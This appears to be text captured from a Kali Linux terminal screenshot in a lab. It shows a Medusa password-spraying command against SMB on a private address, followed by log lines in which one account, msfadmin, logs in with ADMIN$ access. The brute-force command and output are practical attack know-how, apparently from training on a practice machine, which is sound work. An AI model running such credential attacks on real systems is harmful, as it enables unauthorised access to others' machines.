 ┌──(kali㉿kali)-[~]
└─$ medusa -h 192.168.56.102 -U smb_carlos_user.txt -P smb_senhasspray_carlos.txt -M  smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: msfadmin (2 of 4 complete)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (3 of 4 complete)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: Welcome123 (4 of 4 complete)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complet
e)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: msfadmin (2 of 4 complet
e)
2026-05-01 16:38:17 ACCOUNT FOUND: [smbnt] Host: 192.168.56.102 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: password (1 of 4 complete
)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: 123456 (3 of 4 complete)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: msfadmin (2 of 4 complete
)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 2 complete) Password: 123456 (3 of 4 complete)
2026-05-01 16:38:17 ACCOUNT CHECK: [smbnt] Host: 192.168.56.102 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (4 of 4 comple
te)
┌──(kali㉿kali)-[~]
└─$ sS
Right Control
17:39
01/05/2026